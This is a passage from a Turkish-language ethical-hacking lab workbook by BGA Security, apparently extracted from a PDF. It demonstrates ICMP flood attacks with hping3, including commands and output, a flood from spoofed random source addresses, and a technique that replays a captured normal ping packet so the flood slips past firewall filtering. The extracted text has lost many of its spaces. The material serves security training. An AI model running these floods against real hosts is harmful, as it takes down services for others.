 [BEYAZ ŞAPKALI HACKER LAB ÇALIŞMALARI KİTAPÇIĞI]
BGA Bilgi Güvenliği A.Ş. | www.bgasecurity.com | @BGASecurity
random kaynak IP adreslerinden yapsaydık icmp cevapları o IP adreslerine dönüleceği için
görüntülenemeyecekti.
root@bt:~/Desktop# hping3--icmpnetworkpentest.net -i u10000
HPINGgoogle.com(eth0173.194.35.4): icmp modeset,28 headers+ 0 data bytes
len=46 ip=173.194.35.4 ttl=53 id=789 icmp_seq=0 rtt=98.7 ms
len=46 ip=173.194.35.4 ttl=54 id=790 icmp_seq=1 rtt=93.2 ms
len=46 ip=173.194.35.4 ttl=54 id=791 icmp_seq=2 rtt=90.3 ms
len=46 ip=173.194.35.4 ttl=53 id=792 icmp_seq=3 rtt=99.0 ms
len=46 ip=173.194.35.4 ttl=54 id=793 icmp_seq=4 rtt=98.7 ms
len=46 ip=173.194.35.4 ttl=54 id=794 icmp_seq=5 rtt=98.6 ms
len=46 ip=173.194.35.4 ttl=53 id=795 icmp_seq=6 rtt=102.1 ms
2.Adım: Hping ile rastgele IP adreslerinden networkpentest.net sunucusuna icmp flood saldırısı
gerçekleştirelim.
root@bt:~/Desktop# hping3--icmpnetworkpentest.net --flood--rand-source
HPINGnetworkpentest.net(eth0216.239.32.21): icmp modeset,28 headers+ 0 data bytes
hping in flood mode,no replies will be shown
^C
--- networkpentest.nethping statistic ---
39478 packetstramitted,0 packetsreceived,100% packet loss
round-trip min/avg/max=0.0/0.0/0.0 ms
3.Adım: Bazı sistemler hping tarafından üretilen icmp paketlerini tanır ve otomatik olarak drop eder.
Bunu atlatmak için normal bir ping komutu ile normal bir icmp request gerçekleştirilip wireshark ile bu
talep binary olarak kaydedilip data olarak hping’e aşağıdaki gibi verilerek ilgili güvenlik duvarları bypass
edilerekicmpfloodsaldırıyapılabilir.
Normal pingbaşlatalım:
root@bt:~/Desktop# pingnetworkpentest.net
PINGnetworkpentest.net(216.239.34.21) 56(84) bytesof data.
64 bytesfromany-in-2215.1e100.net (216.239.34.21): icmp_seq=1 ttl=45 time=96.8 ms
64 bytesfromany-in-2215.1e100.net (216.239.34.21): icmp_seq=2 ttl=45 time=146 ms
Aynı andawiresharkile izleyelimve ilgiliicmppaketini kaydedelim:
 